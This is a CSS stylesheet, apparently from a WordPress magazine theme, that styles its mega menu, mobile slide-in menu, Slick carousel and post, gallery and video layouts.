.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder {
    display: none;
    position: absolute;
    top: calc(100% - 2px);
    left: 15px;
    right: 15px;
    background: #fff;
    padding: 0;
    z-index: 20;
    opacity: 0;
    border-top: 4px solid #649fd6;
    -moz-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 1px 1px rgba(0, 0, 0, 0.25);
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder > .row {
    width: 100%;
    margin-left: auto;
    margin-right: auto;
    margin-top: 0;
    margin-bottom: 0;
    max-width: 75em;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu {
    background: none;
    display: block;
    position: static;
    float: left;
    width: 240px;
    text-align: left;
    padding: 30px;
    border: 0;
    background: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    box-shadow: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li > a {
    color: #080808;
    display: block;
    margin-bottom: 15px;
    font-size: 11px;
    font-weight: 500;
    line-height: 1;
    text-transform: uppercase;
    padding: 0;
    border: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .thb_mega_menu li.active a {
    color: #649fd6;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children {
    margin-left: 240px;
    padding: 30px 0 26px 30px;
    border-left: 1px solid #f2f2f2;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div {
    display: none;
    float: left;
    text-align: left;
    width: 100%;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div:first-child {
    display: block;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div a {
    white-space: normal;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-bottom-meta {
    margin: 0;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-title h6 {
    font-size: 13px;
    line-height: 16px;
    text-transform: none;
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
    margin-bottom: 15px;
    min-height: 100px;
    max-height: 150px;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post-gallery {
        min-height: 140px;
    }
}

.menu-holder ul li.menu-item-mega-parent .thb_mega_menu_holder .category-children > div .post.style1 .post .post-title a {
    text-transform: none;
}

.menu-holder ul li.sfHover > a {
    color: #649fd6;
}

.menu-holder ul li .sub-menu {
    background: #fff;
    padding: 18px 30px;
    -moz-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    -webkit-box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    box-shadow: 0 2px 1px rgba(0, 0, 0, 0.25);
    text-align: left;
    min-width: 200px;
}

.rtl .menu-holder ul li .sub-menu {
    text-align: right;
}

.menu-holder ul li .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}

.menu-holder ul li .sub-menu li {
    display: block;
    padding: 0;
    margin: 0;
}

.menu-holder ul li .sub-menu li a {
    font-size: 13px;
    font-weight: 400;
    display: block;
    line-height: 30px;
    white-space: nowrap;
}

.menu-holder ul.sf-menu > li {
    margin: 0 15px 0 0;
}

@media only screen and (min-width: 80em) {
    .menu-holder ul.sf-menu > li {
        margin: 0 10px 0 0;
    }
}

.menu-holder ul.sf-menu > li > a {
    color: #fff;
    font-family: 'Gotham Book', Helvetica, Arial, san-serif;
    text-transform: uppercase;
    font-size: 14px;
    font-weight: 600;
}

.menu-holder ul.sf-menu > li:last-child {
    margin-right: 0;
}

.rtl .menu-holder ul.sf-menu > li:last-child {
    margin-right: 30px;
}

.rtl .menu-holder ul.sf-menu > li:first-child {
    margin-right: 0;
}

#navholder > .row {
    background: #fff;
}

.thb-a {
    display: none;
    padding: 20px 15px;
    text-align: right;
}

.thb-a p {
    margin: 0;
}

@media only screen and (min-width: 64.063em) {
    .thb-a {
        display: block;
    }
}

.sf-menu .menu-item-has-children {
    position: relative;
}

.sf-menu .menu-item-has-children > a:after {
    display: inline-block;
    content: "\f107";
    font-family: FontAwesome;
    margin-left: 10px;
    vertical-align: middle;
    font-size: 11px;
    position: relative;
    top: -1px;
}

.subheader .sf-menu .menu-item-has-children > a:after {
    margin-left: 5px;
    font-size: 9px;
}

.sf-menu .sub-menu {
    display: none;
    position: absolute;
    top: 100%;
    left: -30px;
    z-index: 20;
}

.sf-menu .sub-menu li {
    display: block;
    white-space: nowrap;
}

.sf-menu .sub-menu .sub-menu {
    top: -10px;
    left: 100%;
}


/*------------------------------------------------------------------
Mobile Menu
*/


/* Sidr */

#mobile-menu {
    position: fixed;
    top: 0;
    height: 100%;
    z-index: 99;
    padding: 15px 5px 15px 15px;
    width: 280px;
    background: black;
    overflow: hidden;
    left: 0;
    -moz-transform: translateX(-280px);
    -ms-transform: translateX(-280px);
    -webkit-transform: translateX(-280px);
    transform: translateX(-280px);
    -moz-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -o-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    -webkit-transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
    transition: all 0.35s cubic-bezier(0.25, 0.46, 0.45, 0.94);
}

.touch #mobile-menu {
    overflow-x: hidden !important;
    overflow-y: scroll !important;
    -ms-overflow-style: -ms-autohiding-scrollbar !important;
    -webkit-overflow-scrolling: touch !important;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu {
        width: 380px;
        padding: 20px 10px 20px 20px;
        left: 0;
        -moz-transform: translateX(-380px);
        -ms-transform: translateX(-380px);
        -webkit-transform: translateX(-380px);
        transform: translateX(-380px);
    }
}

.open-menu #mobile-menu {
    visibility: visible;
    -moz-transform: translateX(0);
    -ms-transform: translateX(0);
    -webkit-transform: translateX(0);
    transform: translateX(0);
}

.admin-bar #mobile-menu {
    padding-top: 46px;
}

@media screen and (min-width: 783px) {
    .admin-bar #mobile-menu {
        padding-top: 32px;
    }
}

#mobile-menu .social-links {
    padding: 20px 15px 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    #mobile-menu .social-links {
        padding: 30px 15px 25px;
    }
}

#mobile-menu .social-links a {
    color: #080808;
    margin: 0 7px;
}

#mobile-menu .menu-footer {
    text-align: center;
    padding: 0 15px;
    font-size: 11px;
    line-height: 16px;
    color: #080808;
}

#mobile-menu .menu-footer p {
    font-size: inherit;
}

#mobile-menu .menu-footer p:last-child {
    margin: 0;
}


/* Mobile Menu */

.mobile-menu {
    list-style: none;
    margin: 0;
    padding: 0 10px 0 0;
    width: 100%;
    clear: left;
    background: black;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.mobile-menu li {
    margin: 0;
}

.mobile-menu li span {
    display: block;
    position: absolute;
    height: 48px;
    padding: 16px 0 16px 17px;
    top: 0;
    right: 0;
}

.mobile-menu li span .fa {
    vertical-align: middle;
    width: 16px;
    height: 16px;
    line-height: 16px;
    text-align: center;
    font-size: 10px;
/*     background: #e6e6e6; */
    font-weight: 400;
    color: #fff;
}

.mobile-menu li span:hover .fa {
    background: #080808;
}

.rtl .mobile-menu li span {
    right: auto;
    left: 0;
}

.mobile-menu li a {
    display: block;
    line-height: 12px;
    font-size: 12px;
    font-weight: 600;
    color: white;
    position: relative;
    text-transform: uppercase;
    padding: 19px 0 16px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu li a.active span .fa {
    background: #080808;
}

.mobile-menu li a.active span .fa-plus:before {
    content: "\f068";
}

.mobile-menu .sub-menu {
    display: none;
    list-style: none;
    margin: 0;
    padding: 0 0 0 10px;
    border-bottom: 1px solid #f0f0f0;
}

.mobile-menu .sub-menu .sub-menu {
    padding: 0 0 0 10px;
}

.mobile-menu .sub-menu li a {
    text-transform: none;
    padding-left: 0;
    font-weight: 400;
    font-size: 11px;
}

.mobile-menu .sub-menu li a.active {
    background: #fff;
}

.mobile-menu .sub-menu li:last-child a {
    border: 0;
}


/*------------------------------------------------------------------
Carousel
*/


/* Slider */

.slick {
    max-width: 100%;
    height: 300px;
    position: relative;
    overflow: hidden;
}

.slick > * {
    opacity: 0;
    -moz-transition: opacity 0.25s linear;
    -o-transition: opacity 0.25s linear;
    -webkit-transition: opacity 0.25s linear;
    transition: opacity 0.25s linear;
}

.slick:after {
    margin: 0;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    bottom: auto;
}

.slick.slick-initialized {
    height: auto;
    overflow: visible;
}

.slick.slick-initialized .slick-list, .slick.slick-initialized > * {
    opacity: 1;
}

.slick.slick-initialized:after {
    display: none;
}

.slick-slider {
    position: relative;
    display: block;
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-touch-callout: none;
    -moz-user-select: -moz-none;
    -ms-user-select: none;
    -webkit-user-select: none;
    user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
    -webkit-tap-highlight-color: transparent;
}

.slick-list {
    position: relative;
    overflow: hidden;
    display: block;
    margin: 0;
    padding: 0;
    opacity: 0;
}

.slick-list:focus {
    outline: none;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-track, .slick-slider .slick-list {
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    left: 0;
    top: 0;
    display: block;
}

.slick-track:before, .slick-track:after {
    content: "";
    display: table;
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
    position: relative;
    min-height: 1px;
    outline: 0;
    -moz-transform: translate3d(0, 0, 0);
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
    display: none;
}

.slick-slide img {
    display: block;
    width: 100%;
    outline: 0;
}

.slick-slide.slick-loading img {
    display: none;
}

.slick-slide.dragging img {
    pointer-events: none;
}

.slick-initialized .slick-slide {
    display: block;
}

.slick-loading .slick-slide {
    visibility: hidden;
}

.slick-nav {
    display: inline-block;
    position: absolute;
    top: 50%;
    margin-top: -19px;
    background: #fff;
    border: 0;
    width: 30px;
    height: 38px;
    outline: 0;
    padding: 0;
    cursor: pointer;
    z-index: 20;
    color: rgba(0, 0, 0, 0.4);
    font-size: 16px;
}

.slick-nav.slick-prev {
    left: -15px;
}

.slick-nav.slick-next {
    right: -15px;
}

.slick-nav:hover {
    color: black;
}

.slick-dots {
    position: absolute;
    bottom: 0;
    text-align: center;
    width: 100%;
    line-height: 8px;
}

.slick-dots li {
    display: inline-block !important;
    margin: 0 !important;
    padding: 0 !important;
}

.slick-dots li button {
    display: block;
    width: 8px;
    height: 8px;
    background: rgba(0, 0, 0, 0.3);
    border-radius: 4px;
    margin: 0 2px;
    text-indent: -9999px;
    padding: 0;
    outline: 0;
    cursor: pointer;
    border: 0;
}

.slick-dots li.slick-active button {
    background: black;
}


/* Styles */

.slick.vertical-video {
    padding-bottom: 42px;
}

.slick.vertical-video .slick-nav {
    background: none;
    width: 50%;
    height: 42px;
    margin: 0;
    top: auto;
    bottom: 0;
    border: 1px solid rgba(0, 0, 0, 0.5);
    color: rgba(0, 0, 0, 0.5);
}

.slick.vertical-video .slick-nav:hover {
    color: black;
}

.slick.vertical-video .slick-nav.slick-prev {
    border-right: 0;
    left: 0;
}

.slick.vertical-video .slick-nav.slick-prev .fa-angle-left:before {
    content: "\f107";
}

.slick.vertical-video .slick-nav.slick-next {
    right: 0;
}

.slick.vertical-video .slick-nav.slick-next .fa-angle-right:before {
    content: "\f106";
}

.dark-color .slick.vertical-video .slick-nav {
    border-color: rgba(255, 255, 255, 0.5);
    color: rgba(255, 255, 255, 0.5);
}

.dark-color .slick.vertical-video .slick-nav:hover {
    color: white;
}

.slick.trending {
    padding-right: 60px;
}

@media only screen and (min-width: 64.063em) {
    .slick.trending {
        padding-right: 0;
    }
}

.slick.trending .slick-nav {
    display: none;
    height: 18px;
    top: 50%;
    margin-top: -9px;
}

.slick.trending .slick-nav.slick-prev {
    right: 30px;
    left: auto;
}

.slick.trending .slick-nav.slick-next {
    right: 0px;
}

.slick.dark .slick-nav {
    background: #080808;
    color: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-nav:hover {
    color: white;
}

.slick.dark .slick-dots li button {
    background: rgba(255, 255, 255, 0.4);
}

.slick.dark .slick-dots li.slick-active button {
    background: white;
}

.slick.grid .row {
    margin: 0 -1px;
}

.slick.grid .row .columns {
    padding: 0 1px;
}

.slick.grid .row .columns .post {
    margin-bottom: 2px;
}

.slick.grid.technology-style .row {
    margin: 0;
}

.slick.grid.technology-style .row .columns {
    padding: 0;
}

.slick.grid.technology-style .row .columns .post {
    margin-bottom: 0;
}

.slick.grid.bot-nav {
    margin-bottom: 42px;
}

.slick.grid.bot-nav .slick-nav {
    opacity: 0;
}

.slick.grid.bot-nav:hover .slick-nav {
    opacity: 1;
}

.slick.grid .slick-dots {
    bottom: -24px;
}

.slick.post-slider .post {
    float: left;
}


/*------------------------------------------------------------------
Post Syling
*/

.post {
    margin-bottom: 30px;
    position: relative;
}

.post .post-content {
    float: none;
}

.post .post-content iframe {
    width: 100%;
}

.post .post-content.no-vc {
    margin-bottom: 30px;
}

.post .post-content.no-vc + #comments {
    margin-bottom: 30px;
}

.post .post-content > .row {
    background: #fff;
}

.post .post-content p {
    font-family: 'Gotham Book', Helvetica, Arial, sans-serif;
    color: #111;
    font-weight: 100;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}

.post .post-content p:last-child {
    margin-bottom: 0;
}

.post .post-content p a {
    border-bottom: 2px solid #ddeaf6;
    -moz-box-shadow: inset 0 -5px 0 #ddeaf6;
    -webkit-box-shadow: inset 0 -5px 0 #ddeaf6;
    box-shadow: inset 0 -5px 0 #ddeaf6;
}

.post .post-content p a:hover {
    background: #ddeaf6;
    color: #080808;
}

.post .post-content.small {
    margin-bottom: 10px;
}

.post .post-content.small p {
    margin: 0;
    font-size: 13px;
    line-height: 20px;
}

.post .post-content.small + .post-bottom-meta {
    margin-bottom: 0;
}

.post .post-content.medium p {
    font-size: 14px;
    line-height: 24px;
}

.post .post-gallery {
    position: relative;
    background: #080808;
    -moz-transform: translateZ(0);
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
}

.post .post-gallery.max-height {
    max-height: none;
    overflow: hidden;
}

@media only screen and (min-width: 48.063em) {
    .post .post-gallery.max-height {
        max-height: 200px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-gallery.max-height {
        max-height: none;
    }
}

.post .post-gallery .counts {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    background: rgba(0, 0, 0, 0.6);
    color: #fff;
    width: 25px;
    height: 25px;
    z-index: 1;
    line-height: 25px;
    text-align: center;
    font-size: 12px;
    font-weight: 600;
}

.post .post-gallery > a {
    display: block;
}

.post .post-gallery > a:hover > img {
    opacity: 0.6;
}

.post .post-gallery img {
    width: 100%;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

.post .post-gallery .post-content img {
    width: auto;
}

.post .post-gallery .slick-nav {
    text-align: center;
    line-height: 38px;
}

.post .gallery-pagination {
    border-top: 1px solid #efefef;
    border-bottom: 1px solid #efefef;
    padding: 19px 0;
    text-align: center;
    font-size: 11px;
    text-transform: uppercase;
    font-weight: 500;
    position: relative;
    margin-top: 15px;
}

.post .gallery-pagination span {
    color: #080808;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .gallery-pagination {
        margin-top: 40px;
    }
}

.post .gallery-pagination + .post-author, .post .gallery-pagination + .authorpage {
    border-top: 0;
}

.post .gallery-pagination .slick-nav {
    height: 50px;
    margin-top: -25px;
    background: transparent;
}

.post .gallery-pagination .slick-nav .fa {
    vertical-align: middle;
    position: relative;
    top: -1px;
    line-height: 50px;
}

.post .gallery-pagination .slick-nav.slick-next {
    text-align: right;
    right: 0;
}

.post .gallery-pagination .slick-nav.slick-prev {
    left: 0;
    text-align: left;
}

.post .post-title.page-title {
    margin-top: 30px;
}

.post .post-title h1, .post .post-title h2, .post .post-title h3, .post .post-title h4, .post .post-title h5, .post .post-title h6 {
    word-break: break-word;
    margin-bottom: 10px;
    -webkit-text-size-adjust: 100%;
}

.post .post-title h1 a:hover, .post .post-title h2 a:hover, .post .post-title h3 a:hover, .post .post-title h4 a:hover, .post .post-title h5 a:hover, .post .post-title h6 a:hover {
    text-decoration: underline;
}

.post .post-title h1 {
    display: block;
    font-size: 24px;
    line-height: 30px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title h1 {
        font-size: 30px;
        line-height: 34px;
    }
}

@media only screen and (min-width: 64.063em) {
    .post .post-title h1 {
        font-size: 38px;
        line-height: 42px;
    }
}

.post .post-title a {
    color: #080808;
}

.post .post-title .post-bottom-meta {
    text-align: right;
    margin-bottom: 0;
}

.post .post-title .post-bottom-meta span, .post .post-title .post-bottom-meta time {
    margin-right: 0;
}

.post .post-title .post-bottom-meta span {
    margin-left: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-title .post-bottom-meta span {
        margin-left: 7px;
    }
}

.post .post-title .post-bottom-meta .time {
    float: left;
}

.post .post-category {
    text-transform: uppercase;
    font-weight: 600;
    color: rgba(8, 8, 8, 0.8);
    font-size: 10px;
    line-height: 1;
    letter-spacing: 0.05em;
}

.post .post-category a {
    color: rgba(8, 8, 8, 0.8);
}

.post .article-tags {
    margin-top: 15px;
    font-size: 11px;
    font-weight: 600;
}

@media only screen and (min-width: 48.063em) {
    .post .article-tags {
        margin-top: 35px;
    }
}

.post .article-tags .tag-link, .post .article-tags .tag-link:hover {
    color: #080808;
    border-color: transparent;
    background: transparent;
    margin: 0;
    padding-left: 0;
}

.post .article-tags .tags-title {
    display: inline-block;
    background: #649fd6;
    position: relative;
    height: 24px;
    line-height: 26px;
    font-weight: 500;
    padding: 0 5px 0 7px;
    color: #fff;
    margin-right: 28px;
    text-transform: uppercase;
}

.post .article-tags .tags-title:after {
    content: '';
    width: 0;
    height: 24px;
    position: absolute;
    top: 0;
    left: 100%;
    border-top: 12px solid transparent;
    border-bottom: 12px solid transparent;
    border-left: 10px solid #649fd6;
}

.post .single_category_title {
    display: inline-block;
    font-size: 10px;
    font-weight: 600;
    text-transform: uppercase;
    line-height: 1;
    margin-bottom: 10px;
}

.post .single_category_title.boxed-link {
    padding: 4px 4px 3px;
    color: #fff;
    background: #666;
}

@media only screen and (min-width: 80em) {
    .post .single_category_title.boxed-link {
        margin-bottom: 17px;
    }
}

.post .post-navi {
    margin-top: 10px;
    margin-bottom: 30px;
}

.post .post-navi .columns {
    background: #f5f5f5;
    padding: 15px;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns {
        padding: 27px 40px 27px 27px;
        text-align: left;
        min-height: 86px;
    }
}

.post .post-navi .columns + .columns {
    border-top: 1px solid #fff;
    text-align: center;
}

@media only screen and (min-width: 48.063em) {
    .post .post-navi .columns + .columns {
        border-top: 0;
        border-left: 1px solid #fff;
        text-align: right;
        padding: 27px 27px 27px 40px;
    }
}

.post .post-navi .columns span {
    display: block;
    color: rgba(0, 0, 0, 0.4);
    font-weight: 600;
    font-size: 11px;
    text-transform: uppercase;
    margin-bottom: 5px;
}

.post .post-navi .columns a {
    font-weight: 600;
    color: #080808;
    font-size: 13px;
}

.post .post-bottom-meta {
    color: rgba(0, 0, 0, 0.4);
    font-size: 10px;
    text-transform: uppercase;
    font-weight: 600;
    margin-bottom: 10px;
}

.post .post-bottom-meta a {
    color: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta svg {
    vertical-align: middle;
    fill: rgba(0, 0, 0, 0.4);
}

.post .post-bottom-meta .share_icon {
    margin-right: 5px;
    position: relative;
    top: -1px;
}

.post .post-bottom-meta .comment_icon {
    margin-right: 3px;
}

.post .post-bottom-meta span, .post .post-bottom-meta time {
    margin-right: 5px;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span, .post .post-bottom-meta time {
        margin-right: 7px;
    }
}

.post .post-bottom-meta span em, .post .post-bottom-meta time em {
    display: none;
    font-style: normal;
}

@media only screen and (min-width: 48.063em) {
    .post .post-bottom-meta span em, .post .post-bottom-meta time em {
        display: inline;
    }
}

.post .post-bottom-meta .time {
    font-weight: 500;
}

.post .post-bottom-meta .fa-eye {
    font-size: 12px;
    margin-right: 3px;
    vertical-align: middle;
}

.post .post-bottom-meta [rel=author] {
    float: left;
    font-weight: 500;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time {
    margin-left: 4px;
    display: none;
}

.post .post-bottom-meta [rel=author]:not(.hide) + .time:before {
    content: '-';
    display: inline-block;
    margin-right: 4px;
}

.widget_latestimages .post .post-bottom-meta .comment, .widget_latestimages .post .post-bottom-meta .shares {
    display: none;
}

.widget_discussedimages .post .post-bottom-meta .shares, .widget_discussedimages .post .post-bottom-meta .time, .widget_discussedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.widget_sharedimages .post .post-bottom-meta .comment, .widget_sharedimages .post .post-bottom-meta .time, .widget_sharedimages .post .post-bottom-meta [rel=author] {
    display: none;
}

.boxed .post.page {
    background: #fff;
}

.post.page, .post.no-margin {
    margin-bottom: 0;
}

.post.pageskin {
    margin-bottom: 0;
    padding: 15px 0;
}

@media only screen and (min-width: 48.063em) {
    .post.pageskin {
        padding: 30px 0;
    }
}

.post.format-gallery:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-gallery:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-gallery .post-gallery > a:after {
    content: "";
    color: #fff;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2) url("[data-uri]") center center no-repeat;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-gallery .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-gallery .post-gallery.no-video-icon > a:after, .post.format-gallery .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-gallery.listing .post-gallery > a:after, .post.format-gallery.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-gallery.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-gallery.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.format-video:hover .post-gallery > a:after {
    -moz-transform: scale(1.1, 1.1);
    -ms-transform: scale(1.1, 1.1);
    -webkit-transform: scale(1.1, 1.1);
    transform: scale(1.1, 1.1);
}

.post.format-video:hover .post-gallery > a:before {
    -moz-transform: scale(1.15, 1.15);
    -ms-transform: scale(1.15, 1.15);
    -webkit-transform: scale(1.15, 1.15);
    transform: scale(1.15, 1.15);
}

.post.format-video .post-gallery > a:after {
    content: "\f04b";
    color: #fff;
    font-family: FontAwesome;
    text-indent: 2px;
    font-size: 12px;
    display: block;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
    background: rgba(255, 255, 255, 0.2);
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -15px 0 0 -15px;
    border-radius: 15px;
    z-index: 1;
}

.post.format-video .post-gallery > a:before {
    content: '';
    border: 3px solid #fff;
    display: block;
    width: 44px;
    height: 44px;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -22px 0 0 -22px;
    border-radius: 22px;
    -moz-transition-delay: 0.1s;
    -o-transition-delay: 0.1s;
    -webkit-transition-delay: 0.1s;
    transition-delay: 0.1s;
    z-index: 1;
}

.post.format-video .post-gallery.no-video-icon > a:after, .post.format-video .post-gallery.no-video-icon > a:before {
    display: none;
}

.post.format-video.listing .post-gallery > a:after, .post.format-video.listing .post-gallery > a:before {
    -moz-transform: scale(0.7, 0.7);
    -ms-transform: scale(0.7, 0.7);
    -webkit-transform: scale(0.7, 0.7);
    transform: scale(0.7, 0.7);
}

.post.format-video.listing:hover .post-gallery > a:after {
    -moz-transform: scale(0.8, 0.8);
    -ms-transform: scale(0.8, 0.8);
    -webkit-transform: scale(0.8, 0.8);
    transform: scale(0.8, 0.8);
}

.post.format-video.listing:hover .post-gallery > a:before {
    -moz-transform: scale(0.85, 0.85);
    -ms-transform: scale(0.85, 0.85);
    -webkit-transform: scale(0.85, 0.85);
    transform: scale(0.85, 0.85);
}

.post.blog-post {
    margin-bottom: 0;
}

.post.blog-post .post-gallery {
    margin-bottom: 20px;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post .post-gallery {
        margin-bottom: 40px;
    }
}

.post.blog-post .post-gallery > a:after, .post.blog-post .post-gallery > a:before {
    display: none;
}

.post.blog-post .single_category_title {
    margin-bottom: 18px;
}

.post.blog-post .post-title {
    margin-bottom: 25px;
}

.post.blog-post .entry-title {
    padding-bottom: 15px;
    border-bottom: 1px dotted #a8a8a8;
    margin-bottom: 18px;
}

.post.blog-post.format-gallery .post-bottom-meta {
    margin-bottom: 20px;
}

.post.blog-post.format-gallery .post-gallery {
    margin-bottom: 30px;
}

.post.blog-post.format-gallery .post-gallery.vertical {
    margin: 0;
}

.post.blog-post.format-gallery .post-title {
    margin-bottom: 10px;
}

.post.blog-post.format-gallery .post-title h4 {
    margin-bottom: 0;
}

.post.blog-post.format-video {
    padding: 15px 0;
    background: #f3f3f3;
}

@media only screen and (min-width: 48.063em) {
    .post.blog-post.format-video {
        padding: 40px 0 0;
    }
}

.post.blog-post.format-video .entry-title {
    border-bottom: 0;
    margin-bottom: 0;
}

.post.blog-post.format-video .post-content {
    margin-bottom: 20px;
}

.post.blog-post.format-video .post-bottom-meta {
    text-align: left;
}

.post.blog-post.format-video .post-bottom-meta .time, .post.blog-post.format-video .post-bottom-meta [rel=author] {
    float: none;
}

.post.blog-post.format-video .post-gallery {
    background: #f3f3f3;
}

.post.bold-title .post-title h1, .post.bold-title .post-title h2, .post.bold-title .post-title h3, .post.bold-title .post-title h4, .post.bold-title .post-title h5, .post.bold-title .post-title h6 {
    font-weight: 700;
}

.post.dark-color.format-video {
    background: #111;
}

.post.dark-color.format-video .post-gallery {
    background: none;
}

.post.dark-color .post-title h1, .post.dark-color .post-title h2, .post.dark-color .post-title h3, .post.dark-color .post-title h4, .post.dark-color .post-title h5, .post.dark-color .post-title h6, .post.dark-color .post-title a {
    color: #fff;
}

.post.dark-color .post-content {
    color: #929292;
}

.post.dark-color .post-bottom-meta {
    color: rgba(255, 255, 255, 0.4);
}

.post.dark-color .post-bottom-meta svg {
    fill: rgba(255, 255, 255, 0.4);
}

.post.video-others {
    background: none !important;
}

.post.video-others .post-gallery {
    margin-bottom: 10px;
}

.post.video-others .post-title {
    margin-bottom: 0;
}

.post.video-others .post-title h6 {
    font-size: 12px;
    line-height: 16px;
    margin: 0;
}

.post.trending {
    margin: 0;
}

.post.trending:before, .post.trending:after {
    display: none;
}

.post.trending .entry-title {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}

.post.trending .post-category {
    display: inline-block;
    margin: 0 0 5px;
    vertical-align: middle;
}

@media only screen and (min-width: 64.063em) {
    .post.trending .post-category {
        margin: 0 7px 0 0;
    }
}

.post.trending .post-category .single_category_title {
    margin: 0;
}

.post.trending .post-bottom-meta {
    display: none;
}

.post.listing {
    margin-bottom: 20px;
}

.post.listing .post-gallery {
    float: left;
    margin-right: 18px;
    max-width: 60px;
    width: 100%;
    min-height: 55px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .post-gallery {
        max-width: 80px;
        min-height: 75px;
    }
}

.post.listing .post-category .single_category_title {
    margin-bottom: 8px;
}

.post.listing .listing-content {
    padding-left: 78px;
}

@media only screen and (min-width: 64.063em) {
    .post.listing .listing-content {
        padding-left: 98px;
    }
}

.post.listing .post-bottom-meta {
    margin: 0;
}

.post.listing h6 {
    font-size: 13px;
    line-height: 16px;
    margin-bottom: 5px;
}

.post.post-fashion .post-gallery {
    position: relative;
    background: none;
}

.post.post-fashion .post-gallery > a {
    background: #080808;
}

.post.post-fashion .post-bottom-meta [rel=author] {
    float: none;
}

.post.post-fashion .post-title-container {
    background: #fff;
    padding: 10px;
    text-align: center;
    margin: 10px 0 0;
    position: static;
    -moz-backface-visibility: hidden;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

